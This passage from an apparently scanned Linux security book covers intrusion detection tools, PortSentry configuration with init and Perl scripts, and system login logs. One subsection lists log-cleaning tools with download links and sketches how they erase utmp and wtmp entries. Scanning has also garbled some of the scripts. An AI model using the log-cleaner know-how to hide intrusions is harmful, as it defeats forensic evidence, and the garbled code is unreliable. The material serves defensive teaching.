- load.agent—The load agent monitors the one-minute system load and number of running processes on your Linux computer.
- scanner.again—This agent protects against port scans.
- service.agent—This agent watches your network services (HTTP, FTP, Telnet, and so on).

These tools (and others) independently collect important data on individual hosts and report this data (if significant) to the central MOM unit. At each level of the MOM system, you can specify which action should be taken if a specified pattern is found. For example, you can configure MOM to send e-mail, trigger a pager, or run a script when faced with a particular attack.

Moreover, MOM allows you to query individual children at any time. A special tool takes the query results and formats them into nice, readable logs, either in the GUI or plain text.

### Note

The central MOM module has a rugged GUI, primarily for watching log reports in real-time, but you needn't necessarily use it.

MOM is primarily of interest to folks with large networks who would like to experiment with intrusion detection. If MOM piques your interest, get it at http://www.biostat.wisc.edu/~annis/mom3/.

# The HummingBird System

The HummingBird System is an intrusion detection system for large networks.

**Required:** Java 2.0, Libpcap, Snort **Config Files:** Many. See documentation.

**Security History:** The HummingBird System has no significant security history.

Notes: None

The HummingBird System (also called Hummer) is a complex toolkit that gives you the power to distribute security and intrusion detection information between several hosts. It can therefore be used to detect sophisticated attacks in which multiple attackers and targets are mixed and matched.

Attackers are now using such attacks to obscure their activity, spreading it across several hosts from several source addresses. (Stephen Northcutt, from the Shadow Project mentioned earlier, offers sample logs from such attacks on his Web site.)

Because logs resulting from such attacks are generally not unified, the attacks are difficult to pinpoint or identify. Hummer works in cross-host environments and is one potential solution. It can class hosts into hierarchies and groups and reduce the cloud factor in analyzing results.

In some respects, Hummer's functionality vaguely resembles MOM's. Hummers on individual machines report data to the Hummer server, which in turn can take action, log the information, or relay it to other Hummers. You can control the behavior of these agents through a centralized, Web-based interface. Moreover, a complex but robust system was included to relay that information between groups of authorized users over the Internet. Hence, you could theoretically have a technical staff remotely monitor network events 24 hours a day on rotation. (A bit extreme, to be sure, but fascinating all the same.)

Finally, the HummingBird System is *extremely* well documented. It ships with a PDF that meticulously documents the system's development, bugs, fixes, and so on.

Check out the HummingBird System at http://www.csds.uidaho.edu/~hummer/.

# **AAFID** (Autonomous Agents for Intrusion Detection)

AAFID is a distributed monitoring and intrusion detection system that employs small standalone programs (*agents*) to perform monitoring functions in the hosts of a network.

**Required:** C, Perl 5.004, Data::Dumper, Log::Topics, MD5, Perl/Tk (4.2 or 8.0), Perl IO modules (IO::File, IO::Handle, etc.), and the Perl Socket modules

**Config Files:** Many. See documentation.

**Security History:** AAFID has no significant security history.

**Notes:** AAFID is a new tool (released in September 1998) and is thus far experimental but very interesting. However, before you use it, take time to become familiar with Perl module use. I strongly recommend getting O'Reilly and Associates' *Perl Resource Kit for UNIX*, a five-volume CD-ROM box set that includes a complete module reference. (In other words, if you want a quick fix that doesn't demand time, energy, a multi-host network, and perhaps a moderate investment, you should probably skip AAFID.)

AAFID is the product of the Autonomous Agents for Intrusion Detection Group (AAIDG) from the COAST Laboratory at Purdue University. You may know COAST from its extensive security archive, located at http://www.cs.purdue.edu/coast/archive/index.html.

The AAIDG team created AAFID in an effort to improve on existing intrusion detection models. In particular, the team was aiming for something that wasn't entirely reliant on centralization. As the members explain in their paper *An Architecture for Intrusion Detection using Autonomous Agents*:

The central analyzer is a single point of failure. If an intruder can somehow prevent it from working (for example, by crashing or slowing down the host where it runs), the whole network is without protection.

Moreover, the AAIDG team saw that current IDS trends were leading to complex systems that relied heavily on interdependent processes. Also, many intrusion detection systems demanded that system configuration also be centralized. These two characteristics made it difficult for system administrators to alter the behavior of separate IDS components without altering the entire system. AAFID was their answer to these problems:

An AAFID system can be distributed over any number of hosts in a network. Each host can contain any number of agents that monitor for interesting events occurring in the host. All the agents in a host report their findings to a single transceiver. Transceivers are per-host entities that oversee the operation of all the agents running in their host. They exert control over the agents running in that host, and they have the ability to start, to stop, and to send configuration commands to agents. They may also perform data reduction on the data received from the agents. Finally, the transceivers report their results to one or more monitors. Each monitor oversees the operation of several transceivers. Monitors have access to network-wide data, therefore they are able to perform higher-level correlation and detect intrusions that involve several hosts.

(From *An Architecture for Intrusion Detection using Autonomous Agents*, Jai Sundar Balasubramaniyan, Jose Omar Garcia-Fernandez, David Isacof, Eugene Spafford, and Diego Zamboni, COAST Laboratory, Purdue University.)

The AAFID distribution comes with default rules and filters, but it also includes voluminous tutorials about writing your own filters and agents. AAFID is suitable for testing in large network environments. Check it out at http://www.cs.purdue.edu/coast/projects/aafid-announce.html.

## **Practical Intrusion Detection**

Intrusion detection systems, as I've already noted, are ever increasing in number and complexity. If you have a complex network, a system such as Snort is probably your best bet. Fortunately, for users wanting to protect a single Web server or their own personal host, there are a few simple tools that can be used to make a machine much less susceptible to outside attack.

You should be asking yourself, "Why is there an easy method, and why can't I use it for everything?" The answer lies in the way that most attacks on unknown systems start. Unless you are running a widely known public server, a potential hacker starts out knowing absolutely nothing about your system. His or her first step is almost always to map out the services that are running on a computer and determine which are most likely to be susceptible to attack. Routinely, hackers scan networks that are known to be nonsecure to find their latest victims.

In case you're thinking to yourself, "I've got a DSL/cable connection; no one is going to care about that," think again. The following is a portion of the one week security audit log for my system, which, like yours, sits in my home and doesn't seem like a very likely target:

```
Feb 4 16:16:54 pointy portsentry[1072]: attackalert: Host 211.48.192.206 has
⇒been blocked via dropped route using command: "/sbin/ipchains -I input
⇒-s 211.48.1
92.206 - i DENY -1"
Feb 5 05:10:33 pointy portsentry[1092]: attackalert: Host 24.0.15.172 has
⇒been blocked via dropped route using command: "/sbin/ipchains -I
⇒input -s 24.0.15.172
 -j DENY -1"
Feb 5 22:06:11 pointy portsentry[1092]: attackalert: Host 24.232.71.231 has
been blocked via dropped route using command: "/sbin/ipchains -I input
⇒-s 24.232.71
.231 - j DENY -1"
Feb 6 02:48:11 pointy portsentry[1092]: attackalert: Host 203.244.152.162 has
⇒been blocked via dropped route using command: "/sbin/ipchains -I input
⇒ -s 203.244
.152.162 -j DENY -1"
Feb 6 06:21:25 pointy portsentry[1092]: attackalert: Host 202.9.183.87 has
⇒been blocked via dropped route using command: "/sbin/ipchains -I input
⇒ -s 202.9.183.
87 -j DENY -1"
Feb 6 11:25:43 pointy portsentry[1100]: attackalert: Host 210.97.4.253 has
⇒been blocked via dropped route using command: "/sbin/ipchains -I input
⇒ -s 210.97.4.2
53 - j DENY -1"
Feb 6 14:27:15 pointy portsentry[1094]: attackalert: Host 24.162.245.166 has
⇒been blocked via dropped route using command: "/sbin/ipchains -I input
⇒ -s 24.162.2
45.166 -j DENY -1"
```

In a seven-day period, my home computer averages 20–25 intrusion attempts. Keeping track of all the hosts is not possible, so I've enlisted a different part of Psionic's Abacus Project: PortSentry.

## **PortSentry**

PortSentry, part of the Abacus Project, is an intrusion detection tool that watches network scan activity.

### Required: C

Config Files: portsentry.conf, portsentry.ignore

**Security History:** PortSentry has no significant security history.

**Notes:** PortSentry provides excellent scan detection capabilities in a very simple-to-use package. When a scan is detected, PortSentry can react to create a firewall rule to disable communications with the remote computer.

Like HostSentry (discussed earlier), PortSentry is an intrusion detection tool designed to detect almost any type of network scan directed at your machine, and then run a command in response. For my system, PortSentry is configured to create an ipchains DENY rule and disable any further traffic from the remote host. From the attacker's perspective, a single port is scanned, and then the remote machine (my computer) suddenly ceases to exist. When a DENY rule is put into effect, the remote host cannot even be pinged. This quickly discourages anyone who was thinking about breaking in.

# **Installing and Configuring PortSentry**

PortSentry's configuration is one of the easiest of all the intrusion detection tools. A few minutes after downloading, your system can be protected to lock out attackers in the same method as mine.

Download the PortSentry source code from Psionic at http://www.psionic.com/abacus/portsentry/. After download, unarchive and uncompress the source code:

```
[jray@oberlin jray]$ tar zxf portsentry-1.0.tgz
```

Next, compile the software for the Linux operating system (make linux):

Finally, install the application:

```
[jray@oberlin portsentry-1.0]$ make install
Creating psionic directory /usr/local/psionic
Setting directory permissions
chmod 700 /usr/local/psionic
Creating portsentry directory /usr/local/psionic/portsentry
```

The final application will be located in /usr/local/psionic/portsentry/. You're now ready to run, but before you start, you need to decide how PortSentry should monitor your network connection, and what actions it should take.

Open up the portsentry.conf file located in the main portsentry directory. Near the top of the file you can choose which ports you want monitored:

```
# Un-comment these if you are really anal:
#TCP_PORTS="1,7,9,11,15,70,79,80,109,110,111,119,138,139,143,512,513,514,515,
$\infty$540,635,1080,1524,2000,2001,4000,4001,5742,6000,6001,6667,12345,12346,20034,
$\infty$30303,3
2771,32772,32773,32774,31337,40421,40425,49724,54320"
```

If you plan to run the software in Basic mode, the TCP\_PORTS and UDP\_PORTS set the port list to monitor. I typically run the software in Advanced mode, which can detect additional types of scans. If you decide to do the same, look for the Advanced Stealth Scan Detection Options and set them appropriately:

```
ADVANCED_PORTS_TCP="1023"
ADVANCED_PORTS_UDP="1023"
#
```

Unlike the basic mode, all ports below the ADVANCED\_PORTS\_TCP and ADVANCED\_PORTS\_UDP settings will be monitored. You can change these numbers to be higher or lower, depending on your needs.

You should also set any ports that should be excluded from PortSentry's monitoring by adding them to the ADVANCED EXCLUDE TCP or ADVANCED EXCLUDE UDP list:

```
# Default TCP ident and NetBIOS service
ADVANCED_EXCLUDE_TCP="113,139,143,25,445"
# Default UDP route (RIP), NetBIOS, bootp broadcasts.
ADVANCED_EXCLUDE_UDP="520,138,137,67"
```

Next, it's time to set up the configuration so that it knows how to react to incoming scans. Be sure that the two variables BLOCK UDP and BLOCK TCP are set to "1" (Block).

```
# 0 = Do not block UDP/TCP scans.
# 1 = Block UDP/TCP scans.
# 2 = Run external command only (KILL_RUN_CMD)
BLOCK_UDP="1"
BLOCK TCP="1"
```

Finally, choose the KILL\_ROUTE option that works best for you. I've chosen the ipchains option so that PortSentry will firewall the remote attacker:

```
# For those of you running Linux with ipfwadm installed you may like
# this better as it drops the host into the packet filter.
# You can only have one KILL_ROUTE turned on at a time though.
# This is the best method for Linux hosts.
#
#KILL_ROUTE="/sbin/ipfwadm -I -i deny -S $TARGET$ -o"
#
# This version does not log denied packets after activation
#KILL_ROUTE="/sbin/ipfwadm -I -i deny -S $TARGET$"
#
# New ipchain support for Linux kernel version 2.102+
KILL_ROUTE="/sbin/ipchains -I input -s $TARGET$ -j DENY -1"
```

## TIP

If you'd like, you can also use TCP Wrappers to add a line for each attacker to the hosts.deny file. If you want this option, be sure that the KILL\_HOSTS\_DENY variable is uncommented.

You can now invoke PortSentry from /usr/local/psionic/portsentry/portsentry. As it detects scans on your system, they will be logged to syslogd as authorization faults. Many Linux distributions log those messages to /var/log/secure. For example:

```
Feb 11 11:27:22 pointy portsentry[1110]: attackalert: SYN/Normal scan from
host: useras39.netscapeonline.co.uk/62.125.135.44 to TCP port: 569
Feb 11 11:27:22 pointy portsentry[1110]: attackalert: Host 62.125.135.44 has
⇒been blocked via wrappers with string: "ALL: 62.125.135.44"
Feb 11 11:27:22 pointy portsentry[1110]: attackalert: Host 62.125.135.44 has
⇒been blocked via dropped route using command: "/sbin/ipchains -I input
→ -s 62.125.13
5.44 - j DENY -1"
Feb 11 11:27:22 pointy portsentry[1110]: attackalert: SYN/Normal scan from
host: useras39.netscapeonline.co.uk/62.125.135.44 to TCP port: 57
Feb 11 11:27:22 pointy portsentry[1110]: attackalert: Host:
⇒useras39.netscapeonline.co.uk/62.125.135.44 is already blocked Ignoring
Feb 11 11:27:23 pointy portsentry[1110]: attackalert: SYN/Normal scan from
host: useras39.netscapeonline.co.uk/62.125.135.44 to TCP port: 606
Feb 11 11:27:23 pointy portsentry[1110]: attackalert: Host:
⇒useras39.netscapeonline.co.uk/62.125.135.44 is already blocked Ignoring
Feb 11 11:27:23 pointy portsentry[1110]: attackalert: SYN/Normal scan from
host: useras39.netscapeonline.co.uk/62.125.135.44 to TCP port: 446
Feb 11 11:27:23 pointy portsentry[1110]: attackalert: Host:
⇒useras39.netscapeonline.co.uk/62.125.135.44 is already blocked Ignoring
```

Each log entry notes the hostname, IP address, and the port that has been scanned.

## **Automating Startup**

There are two problems with the standard PortSentry distribution: it does not provide a service initialization file, and it has no means of restoring blocked IP addresses after the system restarts. For that purpose, I'm including my own startup file (to be copied to /usr/etc/rc.d/init.d/portsentry) and a short Perl script that reads the portsentry.history file to restore all blocked connections.

## /etc/rc.d/init.d/portsentry

```
#!/bin/sh
# chkconfig: 345 91 35
# description: Starts and stops port scan monitoring
# Source function library.
. /etc/rc.d/init.d/functions
# Source networking configuration.
. /etc/sysconfig/network
# Check that networking is up.
[ ${NETWORKING} = "no" ] && exit 0
# See how we were called.
case "$1" in
  start)
        echo -n "Starting port monitoring services: "
        /usr/local/psionic/portsentry/portsentry -atcp
        /root/restoreblocks
        echo "Done."
        ;;
  stop)
        echo -n "Shutting port monitoring services: "
        /usr/bin/killall -9 portsentry
        echo "Done."
  restart)
        $0 stop
        $0 start
  *)
        echo "Usage: portsentry {start|stop|restart}"
        exit 1
esac
```

This script restores the blocked IP addresses at startup by running the Perl script /root/restoreblocks, which is included next.

```
/root/restoreblocks
#!/usr/bin/perl
$blockhistory="/usr/local/psionic/portsentry/portsentry.history";
open BLOCKS, "$blockhistory";
# Read the history file
while (!(eof(BLOCKS))) {
        $in=<BLOCKS>;
        # Look for an IP address
        if (\sin -([0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3})) {
            $blockme=$1;
            # If it isn't already blocked, block it now.
            if ($blockme{$blockme}!=1) {
                print "Blocking $blockme...\n";
                `/sbin/ipchains -I input -s $blockme -j DENY -l`;
                $blockme{$blockme}=1;
            }
        }
}
```

## **Documents on Intrusion Detection**

close (BLOCKS);

If you'd like to learn more about the technical aspects of intrusion detection, check out the following documents online.

A Framework and Prototype for a Distributed Intrusion Detection System, Diego Zamboni and E. H. Spafford, Department of Computer Sciences, Purdue University, Coast TR 98-06, 1998. Check availability at http://www.cs.purdue.edu/coast/projects/autonomous-agents.html.

A Pattern Matching Model for Misuse Intrusion Detection, Kumar and Spafford (http://www.raptor.com/lib/ncsc.pdf).

An Application of Pattern Matching in Intrusion Detection, Kumar and Spafford (http://www.raptor.com/lib/ncsc.94.ps).

ASAX: Efficient Universal Audit Trail Analysis, Baudouin Le Charlier (http://www.info.fundp.ac.be/~cri/DOCS/asax.html).

An Evening with Berferd: In Which a Cracker is Lured, Endured, and Studied, Bill Cheswick (http://www.alw.nih.gov/Security/FIRST/papers/general/berferd.ps).

An Introduction to Intrusion Detection, Aurobindo Sundaram (http://www.acm.org/crossroads/xrds2-4/intrus.html).

ASAX: Software Architecture and Rule-base Language for Universal Audit Trail Analysis (An experimental intrusion detection system), Naji Habra, Baudouin Le Charlier, Abdelaziz Mounji, and Isabelle Mathieu (ftp://coast.cs.purdue.edu/pub/doc/intrusion\_detection/HabraCharlierEtAl92.ps).

Bro: A System for Detecting Network Intruders in Real-Time, proceedings of the 7th USENIX Security Symposium, San Antonio, TX, January 1998, V. Paxson (ftp://ftp.ee.lbl.gov/papers/bro-usenix98-revised.ps.Z).

Computer Break-ins: A Case Study, Leendert van Doorn (http://www.alw.nih.gov/Security/FIRST/papers/general/holland.ps).

Continuous Assessment of a Unix Configuration: Integrating Intrusion Detection and Configuration Analysis, A. Mounji, B. Le Charlier (ftp://ftp.info.fundp.ac.be/pub/users/amo/thesis.ps.Z).

DIDS (Distributed Intrusion Detection System) - - Motivation, Architecture, and an Early Prototype, Steven R. Snapp, James Brentano, Gihan V. Dias, Terrance L. Goan, L. Todd Heberlein, Che-Lin Ho, Karl N. Levitt, Biswanath Mukherjee, Stephen E. Smaha, Tim Grance, Daniel M. Teal, and Doug Mansur, Computer Security Laboratory, Division of Computer Science, University of California, Davis (http://olympus.cs.ucdavis.edu/papers/DIDS.ncsc91.pdf).

Distributed Audit Trail Analysis, Abdelaziz Mounji, Baudouin Le Charlier, Denis Zampunieris, and Naji Habra (ftp://coast.cs.purdue.edu/pub/doc/intrusion\_detection/MounjiCharlierEtAl94.ps.gz).

Emerald: Event Monitoring Enabling Response To Anomalous Live Disturbances, SRI International's Computer Science Laboratory (CSL) (http://www.sdl.sri.com/emerald/index.html).

Genetic Algorithms, An Alternative Tool for Security Audit Trails Analysis, Ludovic Mé (http://www.supelec-rennes.fr/rennes/si/equipe/lme/perso/publi/acmccs96.ps).

Graph-based Intrusion Detection System, UC Davis, (http://olympus.cs.ucdavis.edu/
arpa/grids/welcome.html)

IDIOT (Intrusion Detection In Our Time), Mark Crosbie, Bryn Dole, Todd Ellis, Ivan Krsul, Eugene Spafford (ftp://coast.cs.purdue.edu/pub/doc/intrusion\_detection/IDIOT\_Users\_Guide.ps).

*Intrusion Detection In Computers*, Victor H. Marshall (ftp://coast.cs.purdue.edu/pub/doc/intrusion detection/auditool.txt.Z).

Languages and Tools for Rule-Based Distributed Intrusion Detection, A. Mounji, University of Namur, (ftp://ftp.info.fundp.ac.be/pub/users/amo/thesis.ps.Z).

Michael Sobirey's Intrusion Detection Systems Page. This page currently has 92 intrusion detection systems cataloged (http://www-rnks.informatik.tu-cottbus.de/~sobirey/ids.html).

Misuse Detection Project, UC Davis, (http://olympus.cs.ucdavis.edu/misuse/overview.html).

Secondary Heuristic Analysis for Defensive Online Warfare, Naval Surface Warfare Center, Dahlgren Division (http://www.nswc.navy.mil/ISSEC/CID/).

The Intrusion Detection Archive. This is an archive of the Intrusion Detection Systems (IDS) mailing list (http://www.geek-girl.com/ids/).

*There Be Dragons*, Steven M. Bellovin. Description of attacks on the AT&T firewall (http://www.alw.nih.gov/Security/FIRST/papers/general/dragons.ps).

# **Summary**

Throughout this book we've looked at how to protect against a wide variety of attacks. Although this is an important step of implementing a secure network, it is impossible *always* to be up-to-date on everything. Intrusion detection makes it possible to detect attacks before or as they are occurring and react accordingly. Software such as PortSentry can quickly disable access to remote hosts at the first sign of malicious activity. Intrusion detection, when correctly applied, can be a valuable tool on your network.

# 21

To maintain a secure system, you must know what your computer is doing at all times. Unfortunately, with the myriad of logfiles that Linux generates, it can be difficult to keep track of what information is being stored where, and what it all means. This chapter will help you become familiar with the Linux logging facilities and introduce you to tools and techniques you can use to keep tabs on your ever-changing system.

# What Is Logging, Exactly?

If you're just now migrating to Linux, you might not be familiar with logging. (Most desktop-oriented operating systems offer minimal logging or, sometimes, none at all.)

Briefly, *logging* is any procedure by which an operating system or application records events as they happen and preserves those records for later perusal.

It's difficult to say when logging first became a staple procedure in computing, but it hails from the discipline of programming. Even when you write a relatively simple program, it's useful to have diagnostic information on hand. For example:

- Whether the program faulted and if so, when and why.
- The program's UID and PID.
- Who has used the program, and when did they use it?
- Does the program perform tasks in the way you want it to?

You might also have other reasons to incorporate logging into your programs. Suppose that you're hired to write a CGI program that creates and manages a contact database. It's not a bad idea to track changes (and deletions in particular), as in the following:

```
open(DELETELOG, ">>deletelog");
    $date='/bin/date';
$linenumber = $.;
$linerecord = $_;
@fields=split('\!\:\!', $linerecord);
    select(DELETELOG);
    print "On or about $date, you deleted line number $linenumber: ";
        print "$fields[0] : $fields[1] : $fields[2]\n";
        close(DELETELOG);
```

This way, if your client inadvertently deletes an irreplaceable record, he or she can later recover it from the log.

In a security context, logging serves a different purpose: to preserve a record of an attacker's evil deeds. Logs provide the only real evidence that a crime has occurred.

Unfortunately, logging information to a file from a CGI is not necessarily a good idea. Unless you're using an SUID CGI, or have "wrapped" the CGI in some manner, the file is written with the same permissions as the Web server—meaning a security hole could potentially lead to the log file itself being modified.

A much more secure means of logging is to write to the system log (syslogd), which is easily accomplished with the Syslog Perl module, found at http://search.cpan.org/doc/DROLSKY/Log-Dispatch-1.77/Dispatch/Syslog.pm. PHP users can use the syslog series of functions, and C programmers should take a look at /usr/include/sys/syslog.h. We'll look more at using syslog in applications at the end of this chapter.

# **Logging in Linux**

Logging in Linux is pervasive and occurs at the system, application, and even protocol levels. Although there are exceptions (third-party software, for example), most Linux services output log information to standard, or even shared, log files.

Most of these reside in /var/log. Here is a snapshot of the log directory from a workstation install of Red Hat Linux 7.x:

```
[jray@smetana log]$ ls -al /var/log
total 376
drwxr-xr-x
              3 root
                          root
                                       4096 Jan 24 08:52 .
drwxr-xr-x
             18 root
                          root
                                       4096 Jan 9 06:13 ...
-rw----
              1 root
                                       9817 Jan 27 21:34 boot.log
                          root
              1 root
-rw----
                                       5090 Jan 27 22:40 cron
                          root
-rw-r--r--
              1 root
                          root
                                       3115 Jan 27 21:33 dmesg
                                          0 Jan 8 20:02 htmlaccess.log
              1 root
                          root
-rw-r--r--
              1 root
                                     146292 Jan 27 22:43 lastlog
                          root
              1 root
                                        692 Jan 27 21:34 maillog
                          root
-rw-----
              1 root
                          root
                                      34590 Jan 27 22:43 messages
-rw-r--r--
              1 root
                                        243 Jan 11 18:34 netconf.log
                          root
                                        382 Jan 27 22:43 secure
-rw----
              1 root
                          root
              1 root
                                          0 Jan 24 08:52 spooler
                          root
-rw-r--r--
              1 root
                                           0 Aug 22 21:32 statistics
                          root
drwxr-xr-x
              2 root
                          root
                                       4096 Aug
                                                  3 10:42 vbox
-rw-rw-r--
              1 root
                                     129024 Jan 27 22:43 wtmp
                          utmp
-rw----
              1 root
                          root
                                          0 Jan 24 08:52 xferlog
```

Let's look at these files and the utilities that generate them.

21

OGS AND AUDIT Trails

## lastlog

lastlog tracks user logins. As explained in the lastlog manual page:

lastlog formats and prints the contents of the last login log, /var/log/lastlog. The login-name, port, and last login time will be printed. The default (no flags) causes lastlog entries to be printed in UID order.

By default, lastlog reports on all users listed in /etc/passwd, as shown in the following example:

```
[jray@smetana log]$ lastlog
                 Port
Username
                           From
                                             Latest
root
                  :0
                                             Thu Jan 11 18:24:35 -0500 2001
bin
                                             **Never logged in**
daemon
                                             **Never logged in**
adm
                                             **Never logged in**
1p
                                             **Never logged in**
sync
                                             **Never logged in**
shutdown
                                             **Never logged in**
halt
                                             **Never logged in**
                                             **Never logged in**
mail
news
                                             **Never logged in**
uucp
                                             **Never logged in**
operator
                                             **Never logged in**
                                             **Never logged in**
games
                                             **Never logged in**
gopher
                                             **Never logged in**
ftp
nobody
                                             **Never logged in**
xfs
                                             **Never logged in**
                                             **Never logged in**
gdm
                                             **Never logged in**
rpcuser
                                             **Never logged in**
rpc
mailnull
                                             **Never logged in**
                           192.168.0.2
                                             Sat Jan 27 22:43:36 -0500 2001
                 pts/1
jray
```

You can single out a specific user by using the -u command-line option, as shown in the following (syntax is lastlog -u user):

lastlog pulls its information from /var/log/lastlog. (If you examine /var/log/lastlog, you'll find that it's a data file, so don't try to concatenate it from a shell prompt.)

#### Note

Unlike some other logging systems, lastlog entries are only temporary. Therefore, you should take steps to preserve lastlog data on a daily basis.

## 21

LOGS AND AUDIT

## last

last reports the last login of users. As explained in the last manual page:

last searches back through the file /var/log/wtmp (or the file designated by the -f flag) to show a list of all users logged in (and out) since that file was created.

Data reported includes the following:

- Users
- The terminal (or service) they used to log in
- Their IP address (or hostname) during the specified session
- · The date and time
- The duration of their sessions

The following is a sample last query:

```
[jray@smetana log]$ last
                       192.168.0.2
                                                             still logged in
jray
         pts/1
                                         Sat Jan 27 22:43
                       192.168.0.2
                                         Sat Jan 27 22:09 - 22:23
                                                                     (00:14)
jray
         pts/1
                                         Sat Jan 27 22:06
                                                             still logged in
jray
         :0
                       192.168.0.1
                                         Sat Jan 27 21:35 - 21:49
         pts/0
                                                                     (00:13)
jray
         system boot 2.2.16-22
reboot
                                         Sat Jan 27 21:33
                                                                     (01:13)
                       192.168.0.1
                                         Wed Jan 10 01:53 - 03:22
                                                                     (01:29)
jray
         pts/1
root
         :0
                                         Wed Jan 10 01:48 - 01:59
                                                                     (00:11)
         pts/1
                       192.168.0.1
                                         Wed Jan 10 01:44 - 01:44
                                                                     (00:00)
jray
                                         Wed Jan 10 00:00 - 01:47
irav
         :0
                                                                     (01:46)
reboot
         system boot 2.2.16-22
                                         Tue Jan
                                                  9 23:59
                                                                     (03:24)
jray
         tty1
                                         Tue Jan
                                                  9 06:26 - down
                                                                     (00:00)
jray
                                         Tue Jan
                                                  9 06:21 - 06:25
                                                                     (00:03)
reboot
         system boot 2.2.16-22
                                         Tue Jan
                                                  9 06:20
                                                                     (00:05)
                                                  9 06:12 - 06:17
root
         :0
                                         Tue Jan
                                                                     (00:04)
reboot
         system boot
                       2.2.16-22
                                         Tue Jan
                                                  9 06:10
                                                                     (00:07)
                       2.2.16-22
reboot
         system boot
                                         Tue Jan
                                                  9 06:06
                                                                     (00:01)
```

wtmp begins Tue Jan 9 06:06:14 2001

I pulled this last report from a freshly installed system, so the last output is meager. When your machine has been running for a while, last reports can be several pages long. In these cases, you'll probably want to pull last reports on particular users (as opposed to all users). To do so, issue the last command plus your desired user, as shown in the following:

wtmp begins Tue Jan 9 06:06:14 2001

last supports several command-line options that control the output format and length. These are summarized in Table 21.1.

 TABLE 21.1
 last Command-Line Options

| Option                 | Function                                                                                                    |
|------------------------|----------------------------------------------------------------------------------------------------|
| - a                    | Use the -a option to specify that last should display the hostname information in the last field.             |
| - d                    | Use the -d option to specify that last should display not only the target's hostname but also its IP address. |
| -n [ <i>number</i> ]   | Use the -n option to specify how many lines last should output.                                               |
| -num [ <i>number</i> ] | Use the -num option to specify how many lines last should output.                                             |
| -R                     | Use the -R option to specify that last should omit the hostname field from the output.                        |
| - X                    | Use the -x option to specify that last should display system reboots and run level changes.                   |

Don't underestimate the value of last reports. last can help you investigate intrusions. Here's an example: I remember one case in which an authorized local user had apparently logged in to his ISP and used a shell machine there to attack an ISP in Canada. I had a problem with that scenario, though, because when I examined the user's last report, I saw that in the two years during which he had an account, he had never used Telnet to connect to shell (or any other machine within his ISP's domain). That simply didn't jibe. (It turned out that another local user—a Linux user, incidentally—had commandeered the account.)

#### Note

You can also use last to detect other bogus activity. A new co-worker once asked me why I ran automated scripts that pulled w, who, and last reports every few minutes on several

machines and redirected them to a separate log server. He figured it out pretty quickly when we were later faced with a spoofing attack. The attacker had a legitimate account on one shell box and used it to spoof another local machine by impersonating a user from still another. Although the attacker did his homework, he apparently didn't do it well enough. Even though the two affected machines both reported supposedly legitimate addresses, my w, who, and last queries caught his real IP and processes on another. When matched against all the other system logs on the affected machines, it became clear who the culprit was. This was so, even though the attacker had altered some logs.

## Circumventing lastlog, last, and wtmp

Attackers are well aware that /var/log/lastlog and /var/log/wtmp can give them away. Hence, every cracker keeps an up-to-date cache of sweepers and cleaners (programs that circumvent default logging systems).

The following are a few with which you can experiment:

- Cloak—This works not only on Linux but also SCO, BSD, Ultrix, and HP/UX. Get Cloak at http://agape.trilidun.org/~wart/hack/program-hiders/clear\_log/cloak.c.
- cloak2—This is a powerful cloaking tool. As the author puts it, "Now you can attribute all YOUR CPU usage to others when playing hack!!!" Check out cloak2 at http://grifter.hektik.org/Hacking/Sources/CLOAK2.C.
- utclean—This is a utility that erases any evidence of your presence in wtmp, wtmpx, utmp, utmpx, and lastlog. Check out utclean at http://www.hoobie.net/security/exploits/hacking/utclean.c.
- remove—This will clean utmp, wtmp, and lastlog, erasing any evidence of your presence. remove is superior to many competitors because it actually removes the entries and does not leave gaps in files. (Gaps are a sure giveaway if the system administrator looks more closely.) Check out remove at http://nmrc.org/files/unix/remove.c.
- utmpedit (by Anon E. Mouse)—This is a simple, quick utmp editor. Get it at http://members.tripod.com/~x\_Born2BeWired\_x/script-library.htm.
- SYSLOG Fogger (by panzer@dhp.com)—This is a versatile tool for adding bogus syslog entries. (This tool works remotely.) Check it out at http://members.tripod.com/~x\_Born2BeWired\_x/script-library.htm.
- marry (by Proff)—This is a powerful (and perhaps, the ultimate) utmp, wtmp, and lastlog editor. Check out marry at http://grifter.hektik.org/Hacking/Sources/ MARRY.C.

• wzap—Interactively specify which wtmp entries you want to remain, and which should go. Check out marry at http://grifter.hektik.org/Hacking/Sources/WZAP.C.

Log cleaners are concrete examples of how legitimate programming techniques can be used to circumvent system security. (In other words, much like scanners, log access utilities are tools that can be used equally effectively by well-intentioned and not-so-well intentioned users.)

If you want to learn more about log cleaners (or perhaps write your own), examine the source of the utilities mentioned previously. Most log cleaners require either

- utmp.h—A header library that you can use to catch run levels, boot time events, init processes, login processes, user processes, the type of login, originating hostname, and so on. (See the utmp or wtmp man pages for more information.)
- unistd.h—A header library that you can use to catch system messages about error conditions, warning conditions, debugging information, and so on.

The attacker writes code that opens utmp, and, using something like strncpy (string copy), replaces the current line with user-specified data (or simply uses strncpy to replace the current line with whitespace or nothing).

To hedge your bets against crackers tampering with your log entries, you should use at least one third-party or proprietary logging tool. This approach offers two powerful advantages. First, few crackers will know (or bother to verify) that you are running special logging tools. Second, such tools will derive their logs independently, without using operating system logs as a starting index. If you later compare this information to default system logs and find a discrepancy, you'll instantly know that an intrusion has taken place.

Also consider insulating your logs from tampering. For example, write them to write-once media or a remote log server. This is a little more expensive, but it does guarantee that you'll have one set of reliable logs, and reliability is *everything*.

## xferlog

xferlog records FTP file transfers. As explained in the xferlog manual page:

The xferlog file contains logging information from the FTP server daemon, ftpd(8). This file usually is found in /usr/adm, but can be located anywhere by using a option to ftpd(8). Each server entry is composed of a single line...

Output fields include the following:

- The current time
- The duration of the file transfer
- The remote host (hostname/IP)

21

- The size of the file transferred
- · The filename
- The transfer type (binary/ASCII)
- Any special action taken (if the file was compressed or tarred)
- The direction of the transfer (incoming, outgoing)
- The access mode (anonymous, guest, or authenticated user)
- · The username
- · The service
- · Authentication method
- · The authenticated user ID

The following shows some sample output:

```
[root@pointy jray]# more /var/log/xferlog
Mon Feb    5 09:54:02 2001 1 128.146.122.78 66359 /home/jackd/mod_dav-
1.0.0_1.3.6-
3.i386.rpm b _ i r jackd ftp 0 * c
Mon Feb    5 09:55:25 2001 3 oberlin.nrri.ohio-state.edu 66359
/home/jackd/mod_dav
-1.0.0_1.3.6-3.i386.rpm b _ o r jackd ftp 0 * c
Mon Feb    5 09:59:20 2001 3 128.146.122.78 642213 /home/jackd/apache-1.3.12-
6.i38
6.rpm b    i r jackd ftp 0 * c
```

